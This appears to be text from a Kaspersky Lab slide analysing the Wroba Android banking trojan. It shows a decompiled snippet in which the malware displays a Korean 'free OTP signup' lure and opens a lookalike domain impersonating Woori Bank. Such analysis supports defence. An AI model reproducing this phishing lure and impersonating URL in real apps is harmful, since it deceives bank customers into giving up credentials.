 ВЫХОД
WROBA
AlertDialog.Builder localBuilder = new AlertDialog.Builder(this);
localBuilder.setMessage("안전을 위한(OTP)무료가입이벤트!");
localBuilder.setTitle("알림");
localBuilder.setPositiveButton("확인", new DialogInterface.OnClickListener()
{
public void onClick(DialogInterface paramAnonymousDialogInterface, int paramAnonymousInt)
{
Intent localIntent = new Intent("android.intent.action.VIEW", Uri.parse("http://wooribank.com-1-2-3-4-5-6-7-8-9-0.com"));
WebAppActivity.this.startActivity(localIntent);
WebAppActivity.this.finish();
}
});
localBuilder.setCancelable(false).create().show();
63
KASPERSKY lab